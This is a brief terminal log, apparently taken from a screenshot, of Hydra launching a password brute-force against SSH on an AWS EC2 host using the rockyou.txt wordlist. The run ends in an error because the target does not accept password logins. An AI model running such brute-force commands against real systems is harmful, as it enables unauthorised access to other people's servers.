 Last login: Sun Oct 30 15:18:12 2022 from 42.117.138.184
ubuntu@ip-10-192-11-88:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-84-29-178.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[ ]
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-30 15:52:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-84-29-178.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.143:22/ does not support password authentication.
ubuntu@ip-10-192-11-88:~$